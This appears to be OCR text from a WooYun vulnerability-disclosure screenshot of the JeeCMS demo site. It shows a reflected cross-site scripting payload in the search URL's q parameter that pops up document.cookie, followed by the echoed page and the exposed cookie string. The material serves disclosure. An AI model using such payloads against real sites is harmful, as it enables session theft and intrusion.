 demo.jeecms.com/search.jspx?q=%2F><script>alert(document.cookie)%3B<%2Fscript>hello&channelId=
百度 <Ctrl+K>
Tags 留言板 RSS订阅 设为主页
JEECMS演示站
HTTP://WWW.JEECMS.COM
请输入关键词
所有信息
首 页 新闻 图库 视频 下载 作品 产品 留言版 论坛
您现在正在浏
CNZZDATA4747746=cnzz_eid%3D2076100936-1375365464-
http%253A%252F%252Fdemo.jeecms.com%26ntime%3D1375365464%26cnzz_a%3D5%26retime%3D1375368115552%26sin%3Dnone%26ltime%3D1375368115552
搜索结果
您搜索的"/>
确定
www.wooyun.org